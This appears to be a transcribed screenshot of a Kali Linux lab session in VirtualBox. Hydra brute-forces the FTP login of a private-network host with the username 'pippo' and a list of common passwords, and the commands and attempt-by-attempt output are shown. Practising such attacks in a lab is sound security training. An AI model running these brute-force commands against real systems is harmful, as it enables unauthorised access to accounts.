 linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 it 14:48
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "football" - 18 of 212 [child 10] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123" - 19 of 212 [child 0] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "starwars" - 20 of 212 [child 2] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "dragon" - 21 of 212 [child 11] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "passw0rd" - 22 of 212 [child 3] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "master" - 23 of 212 [child 14] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "hello" - 24 of 212 [child 12] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "freedom" - 25 of 212 [child 13] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "whatever" - 26 of 212 [child 15] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "qazwsx" - 27 of 212 [child 6] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "letmein" - 28 of 212 [child 7] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "654321" - 29 of 212 [child 8] (0/2)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "kali" - 30 of 212 [child 9] (0/2)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/users.txt -P /home/kali/Desktop/passw.txt 192.168.1.219 -t16 vsftpd -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:45:33
[ERROR] Unknown service: vsftpd
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/users.txt -P /home/kali/Desktop/passw.txt 192.168.1.219 -t16 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:46:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 210 login tries (l:7/p:30), ~14 tries per task
[DATA] attacking ftp://192.168.1.219:21/
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123456" - 1 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "password" - 2 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123456789" - 3 of 210 [child 2] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "12345678" - 4 of 210 [child 3] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "12345" - 5 of 210 [child 4] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "1234567" - 6 of 210 [child 5] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "qwerty" - 7 of 210 [child 6] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "abc123" - 8 of 210 [child 7] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "111111" - 9 of 210 [child 8] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123123" - 10 of 210 [child 9] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "welcome" - 11 of 210 [child 10] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "iloveyou" - 12 of 210 [child 11] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "admin" - 13 of 210 [child 12] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "sunshine" - 14 of 210 [child 13] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "1234" - 15 of 210 [child 14] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "monkey" - 16 of 210 [child 15] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "princess" - 17 of 210 [child 9] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "football" - 18 of 210 [child 12] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123" - 19 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "starwars" - 20 of 210 [child 3] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "dragon" - 21 of 210 [child 4] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "passw0rd" - 22 of 210 [child 5] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "master" - 23 of 210 [child 8] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "hello" - 24 of 210 [child 15] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "freedom" - 25 of 210 [child 13] (0/0)
CorVsPos
ThetaShop
CTRL (DESTRA)